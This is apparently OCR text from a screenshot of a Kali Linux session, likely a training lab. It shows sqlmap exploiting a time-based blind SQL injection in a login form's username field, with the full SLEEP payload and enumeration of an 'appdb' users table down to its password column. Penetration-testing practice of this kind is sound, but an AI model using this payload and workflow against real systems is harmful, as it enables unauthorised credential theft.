 kali-linux (Linked Base for kali-linux and kali-linux Clone) [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
1 10.10.14.190 15:57
kali@kali: ~
File Actions Edit View Help
kali@kali: ~ × kali@kali: ~ × kali@kali: ~ ×
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user's responsibility to obey all applicab
le local, state and federal laws. Developers assume no liability and are not responsible for any misuse or damage caused by this program
[*] starting @ 15:56:03 /2023-01-12/
[15:56:03] [INFO] parsing HTTP request from 'req.req'
[15:56:03] [WARNING] provided value for parameter 'username' is empty. Please, always use only valid parameter values so sqlmap could be able to run properly
[15:56:03] [WARNING] provided value for parameter 'password' is empty. Please, always use only valid parameter values so sqlmap could be able to run properly
[15:56:03] [INFO] resuming back-end DBMS 'mysql'
[15:56:03] [INFO] testing connection to the target URL
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: username (POST)
    Type: time-based blind
    Title: MySQL >= 5.0.12 AND time-based blind (query SLEEP)
    Payload: username=' AND (SELECT 1950 FROM (SELECT(SLEEP(5)))uTvb) AND 'CHCi'='CHCi&password=
---
[15:56:03] [INFO] the back-end DBMS is MySQL
web server operating system: Linux Debian 10 (buster)
web application technology: Apache 2.4.38
back-end DBMS: MySQL >= 5.0.12 (MariaDB fork)
[15:56:03] [WARNING] missing database parameter. sqlmap is going to use the current database to enumerate table(s) entries
[15:56:03] [INFO] fetching current database
[15:56:03] [WARNING] time-based comparison requires larger statistical model, please wait.............................. (done)
do you want sqlmap to try to optimize value(s) for DBMS delay responses (option '--time-sec')? [Y/n] y
[15:56:12] [WARNING] it is very important to not stress the network connection during usage of time-based payloads to preve
a
[15:56:23] [INFO] adjusting time delay to 1 second due to good response times
ppdb
[15:56:38] [INFO] fetching columns for table 'users' in database 'appdb'
[15:56:38] [INFO] retrieved: 3
[15:56:41] [INFO] retrieved: id
[15:56:48] [INFO] retrieved: username
[15:57:12] [INFO] retrieved: passwo
v 3.18.0
Search
2